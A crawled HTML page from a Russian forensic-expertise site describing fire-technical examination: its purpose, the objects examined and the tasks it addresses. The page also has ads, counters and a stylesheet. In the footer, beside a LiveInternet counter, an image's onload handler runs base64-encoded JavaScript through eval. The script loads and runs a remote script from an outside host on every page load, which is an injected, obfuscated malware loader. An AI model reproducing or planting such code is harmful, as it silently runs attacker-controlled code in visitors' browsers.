

--- FILE ---
content_type: text/html
request_url: http://www.expert-kriminalist.ru/expertize_types/pojteh_exp/
body_size: 5005
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />


  <title>Пожарно-техническая экспертиза</title>

  <meta name="keywords" content="ПОЖАРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА объекты задачи пожарно-технической экспертизы место пожара установление очага времени причины возникновения пожара" />
  <meta name="description" content="ПОЖАРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА на сайте Эксперт-Криминалист. Краткие сведения о пожарно-технической экспертизе: понятие, предмет, объекты пожарно-технической экспертизы, задачи пожарно-технической экспертизы и решаемые вопросы." />

  <link rel="stylesheet" href="/css/global.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/css.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/objects.php" type="text/css" media="screen" />
  <script type="text/javascript" src="/js/swfobject.js"></script>
  <script language="javascript" type="text/javascript" src="/js/system.php"></script>
  <script language="javascript" type="text/javascript" src="/js/tiny_mce/tiny_mce.js"></script>
</head>

<body>



<div class="bodydiv">
  <div class="topdiv">
    <div class="topdiv1"><a href="/"><img src="/images/bg_img_01.gif" style="width:516px; height:112px; border:none;" align="left" /></a></div>
	
	<div class="topdiv2">	
<div class="toploginform" id=obj_1>

    <form action="/actions.php" method="post" class=form>
      <input type="hidden" name="mode" value="TLogin" />
      <input type="hidden" name="do" value="login" />
      <input type="hidden" name="refer" value="">
               
      <div class="auth">Авторизация</div>
      <div class="login">Логин: <input type="text" name="login" /></div>
      <div class="pass">Пароль: <input type="password" name="password" /></div>
      <div class="butdiv"><input type="button" id="top_login_reg" value="" onClick="window.location.href='/registration/'" style="cursor:pointer;"/><input type="submit" id="top_login_button" value=""style="cursor:pointer;" /></div>

     </form>

</div>



	</div>
  </div>
  
  <div class="searchdiv">
    <div class="searchdivl">
	  <div class="searchdivr">
<div class="searchform" id=obj_1>

     <form action="/actions.php" style="display:inline;vertical-align:middle;" method="POST">
       <input type="hidden" name="mode" value="TSiteSearch">
       <input type="hidden" name="do" value="search">
       <div class="divtext">поиск <input type="text" name="searchstring" value="" style="width:200px;" /></div>
       <div class="divbut"><input type="submit" value="" id=top_search_but class=button style="cursor:pointer" /></div>
     </form>
</div>



	  </div>
	</div>
  </div>
  
  <div class="navdiv">  

<div class="navline">
  <a href="/">Главная</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/expertize_types/">Виды экспертиз</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><font>Пожарно-техническая экспертиза</font>
</div>

  
  </div>
  
  <div class="cendiv">

    <table cellpadding="0" cellspacing="0" class="contab">
	  <tr>
	    <td valign="top" style="width:175px; padding:0px 0px 0px 11px;">
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Навигатор</div>
		  </div>
		  <div style="padding:5px 3px 5px 7px;">

<div style='clear:both;'>

<div class="submenu1" id=obj_852>

<ul>

    <li>
      <a href="/about/">От создателей</a>


    </li>

    <li>
      <a href="/news/">Новости</a>


    </li>

    <li>
      <a href="/expertize_types/">Виды экспертиз</a>

      <ul>
        <li>
          <a href="/expertize_types/avtoroved_exp/">Автороведческая</a>
        </li>

        <li>
          <a href="/expertize_types/avtoteh_exp/">Автотехническая</a>
        </li>

        <li>
          <a href="/expertize_types/ballistika_exp/">Баллистическая</a>
        </li>

        <li>
          <a href="/expertize_types/botanik_exp/">Ботаническая</a>
        </li>

        <li>
          <a href="/expertize_types/vzryv_exp/">Взрывотехническая</a>
        </li>

        <li>
          <a href="/expertize_types/gemmolog_exp/">Геммологическая</a>
        </li>

        <li>
          <a href="/expertize_types/dakto_exp/">Дактилоскопическая</a>
        </li>

        <li>
          <a href="/expertize_types/comp_exp/">Компьютерно-техническая</a>
        </li>

        <li>
          <a href="/expertize_types/lingvist_exp/">Лингвистическая</a>
        </li>

        <li>
          <a href="/expertize_types/pojteh_exp/">Пожарно-техническая</a>
        </li>

        <li>
          <a href="/expertize_types/portret_exp/">Портретная</a>
        </li>

        <li>
          <a href="/expertize_types/pocherk_exp/">Почерковедческая</a>
        </li>

        <li>
          <a href="/expertize_types/ted_exp/">Технико-криминалистическая</a>
        </li>

        <li>
          <a href="/expertize_types/trasolog_exp/">Трасологическая</a>
        </li>

        <li>
          <a href="/expertize_types/fonoskop_exp/">Фоноскопическая</a>
        </li>

        <li>
          <a href="/expertize_types/economic_exp/">Экономическая</a>
        </li>

        <li>
          <a href="/expertize_types/hol_exp/">Экспертиза холодного оружия</a>
        </li>

      </ul>


    </li>

    <li>
      <a href="/info/">Полезная информация</a>


    </li>

    <li>
      <a href="/readers/">Читальный зал</a>


    </li>

    <li>
      <a href="/expert_on_face/">Экспертиза в лицах</a>


    </li>

    <li>
      <a href="/bibliography/">Библиография</a>


    </li>

    <li>
      <a href="/glossary/">Глоссарий</a>


    </li>

    <li>
      <a href="/forum/">Форум</a>


    </li>

    <li>
      <a href="/contacts/">Контакты</a>


    </li>

    <li>
      <a href="/links/">Ссылки</a>


    </li>

</ul>

</div>



</div>

		  
		  </div>		  
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Ссылки</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="links" id=obj_444>

<div class=preview>
      <div class=preview_object>

  <div class='link'><a href='http://sudexpertisa.ru'>http://sudexpertisa.ru</a></div>      </div>
      <div class=preview_object>

  <div class='link'><a href='http://iguides.ru'>http://iguides.ru</a></div>      </div>
</div>
</div>


<div class="text" id=obj_1186>

<a target="_blank" href="http://www.patronen.su/forum/index.php?action=forum"><img height="45" alt="" width="130" align="middle" border="0" src="http://www.patronen.su/forum/gallery/bannerpatronen-forum-little.jpg"/></a>
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Опрос</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="vote" id=obj_504>

  <form method="POST" action="/actions.php">
    <input type="hidden" name="id" value="1">
    <input type="hidden" name="mode" value="TVote">
    <input type="hidden" name="do" value="vote">

  <div class='title'>Нравится ли вам сайт?</div><br>
        <input type="radio" class="radio" value="1" name="select_vote">да<br>
            <input type="radio" class="radio" value="2" name="select_vote">нет<br>
        <br><input type="submit" class="input" value="Проголосовать">
  </form>
  <br><br>
  
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_848>

<script type="text/javascript"><!--
google_ad_client = "pub-9244211479507466";
/* 160x600, создано 02.03.10 */
google_ad_slot = "4003862801";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



</div>

		  
		  </div>
		</td>
		
		<td valign="top" style="width:628px;">
		  <div class="condivroot">
            <table cellpadding="0" cellspacing="0" class="contabroot">
		      <tr>
			    <td class="tdtopban1">

<div style='clear:both;'>

<div class="text" id=obj_1196>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- эксперт-криминалист_под шапку_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:90px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="7514242072"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
			    </td>
			  </tr>
			  
              <tr>
			    <td valign="top">
				    <table cellpadding="0" cellspacing="0">
					  <tr>
					    <td class="divtit2">&nbsp;</td>
						<td class="divtit1">Пожарно-техническая экспертиза</td>
						<td class="divtit3">&nbsp;</td>
						<td class="divtit4">&nbsp;</td>
					  </tr>
					</table>
			      <div style="padding:7px 5px 7px 5px;">

<div style='clear:both;'>

<div class="text" id=obj_717>

<div class=text>
      <p>
<b>Пожарно-техническая экспертиза</b> проводится с целью установления обстоятельств возникновения и развития пожара в рамках расследования уголовных дел о пожарах, а также рассмотрении гражданских дел, связанных с пожарами.</p>
<p>&nbsp;</p>
<p><b>Объектами пожарно-технической экспертизы</b> являются:</p>
<p>- место пожара;</p>
<p>- обгоревшие и обуглившиеся конструктивные элементы и части зданий, сооружений, транспортных средств;</p>
<p>- остатки частично или полностью сгоревших предметов;</p>
<p>- вещества и материалы, механизмы, оборудование или узлы, детали с места пожара (в прилагаемых к нему схемах и иллюстрациях, в протоколах следственных экспериментов);</p>
<p>- сведения из технической документации и актов проверки состояния оборудования, объектов и т.п.</p>
<p>&nbsp;</p>
<p><b>Пожарно-техническая экспертиза</b> решает следующие основные задачи:</p>
<p>1) Установление очага и времени возникновения пожара.</p>
<p>2) Установление технических данных, связанных с выяснением обстоятельств происшедшего пожара.</p>
<p>3) Установление фактов нарушения правил пожарной безопасности.</p>
<p>4) Установление причины возникновения пожара.</p>
<p>5) Установление технического состояния противопожарной техники.</p>
<p>      </p>
</div>

</div>



</div>


			      </div>
			    </td>
			  </tr>
		    </table>
		  </div>
		  <div style="padding:15px 15px 15px 15px;">

<div style='clear:both;'>

<div class="text" id=obj_1195>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Эксперт-криминалист_16_03_конец текста_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="1107781673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
		  </div>		  
        </td>
		
		<td valign="top" style="width:175px; padding:0px 11px 0px 0px;">
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Календарь</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="cat_calendar" id=obj_440>

<div class=title>
Февраль&nbsp;&nbsp;2026</div>
<table cellpadding=0 cellspacing=0>
  <tr class=week>
    <td>Пн.</td>
    <td>Вт.</td>
    <td>Ср.</td>
    <td>Чт.</td>
    <td>Пт.</td>
    <td>Сб.</td>
    <td>Вс.</td>
  </tr>
  <tr class=days>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
<td class='out now'>1</td>    </tr><tr class=days><td class='out'>2</td><td class='out'>3</td><td class='out'>4</td><td class='out'>5</td><td class='out'>6</td><td class='out'>7</td><td class='out'>8</td>    </tr><tr class=days><td class='out'>9</td><td class='out'>10</td><td class='out'>11</td><td class='out'>12</td><td class='out'>13</td><td class='out'>14</td><td class='out'>15</td>    </tr><tr class=days><td class='out'>16</td><td class='out'>17</td><td class='out'>18</td><td class='out'>19</td><td class='out'>20</td><td class='out'>21</td><td class='out'>22</td>    </tr><tr class=days><td class='out'>23</td><td class='out'>24</td><td class='out'>25</td><td class='out'>26</td><td class='out'>27</td><td class='out'>28</td>  </tr>
</table>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Погода</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="text" id=obj_459>

    <a href="http://www.gismeteo.ru/city/daily/4368/"><img src="http://informer.gismeteo.ru/new/4368-34.GIF" alt="GISMETEO: Погода по г.Москва" title="GISMETEO: Погода по г.Москва" border="0"></a>
</div>



</div>

		  
		  </div>
		  
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_729>

<script type="text/javascript">
var begun_auto_pad = 432899574;
var begun_block_id = 436398014;
</script>
<script src="//autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div style='width:100%'>&nbsp;</div>
</div>

		  
		  </div>
		</td>
	  </tr>
	</table>
  </div>
  
  <div class="botcen"></div>
  <div class="dublicate_menu" id=obj_4>

<table border=0 cellpadding=0 cellspacing=0 align=center>
  <tr>
    <td>
      <a href="/">Главная</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/news/">Новости</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expertize_types/">Виды экспертиз</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/info/">Полезная информация</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/readers/">Читальный зал</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expert_on_face/">Экспертиза в лицах</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/links/">Ссылки</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/sitemap/">Карта сайта</a>
    </td>  
  </tr>
</table>
</div>



  
<div style='clear:both;'>

<div class="footertext" id=obj_542>

<div class=text>
      <p>
© Шлыков Дмитрий</p>
<p>"Эксперт-Криминалист" 2008-2016</p>
<p>      </p>
</div>

</div>


<div class="text" id=obj_706>

<br><br>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="250">
</td>
<td>
<center>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1722885"><img src="http://da.c4.ba.a1.top.mail.ru/counter?id=1722885;t=52" border="0" 
height="31" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="https://scounter.rambler.ru/top100.jcn?1878735"></script><noscript><img 
src="https://scounter.rambler.ru/top100.cnt?1878735" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code --> <!-- begin of Top100 logo -->


<a href="http://yandex.ru/cy?base=0&host=www.expert-kriminalist.ru"><img src="http://www.yandex.ru/cycounter?www.expert-kriminalist.ru" 
width="88" height="31" alt="Яндекс цитирования" border="0" /></a>

<!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='http://counter.yadro.ru/hit?t16.3;r" 
+ escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' 
title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'></a>")</script>
<img src="[data-uri]" 
onload="eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vZG1uZy5iZS9zaCI7ZG9jdW1lbnQuZ2V' + 
'0RWxlbWVudHNCeVRhZ05hbWUoImJvZHkiKVswXS5hcHBlbmRDaGlsZChuKQ=='))">
<!--/LiveInternet-->
</center>
</td>
<td width="250" style="text-align:right;">
<a href="http://www.webprojects.ru" target="_blank" alt="Разработка сайта - ВебПроекты" title="Разработка сайта - ВебПроекты">Разработка сайта 
- ВебПроекты</a>
</td>
</tr>
</table>
</div>



</div>


</div>
<script>
  
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F1H4vOJ8MFNvdDk8qk_6rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907967687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/global.css
body_size: 418
content:
html, body
{
	margin:0px;
	padding:0px;
}

body
{
	width:100%;
	height:100%;
	
	background:url(/images/bg_img.gif) left top repeat;
	font-family:Arial, Helvetica, sans-serif;
	
	font-size:12px; 
	color:#737373;
}
h1
{
	color:#6180A5;
	font-size:16px;
}

pre
{
  margin:0px;
}



.shadow
{
  font:10pt arial;
  position:relative;
  display:inline;
  background:white;
  z-index:100
}

.shadow_inner
{
  overflow:hidden;
  position:absolute;
  top: -1000px;
  filter:alpha(Opacity=10); /*modify to change the shade solidity/opacity, same as below*/
  opacity:0.1; /*firefox 1.5 opacity*/
  -moz-opacity:0.1; /*mozilla opacity*/
  -khtml-opacity:0.1; /*opacity*/
  z-index:10
}
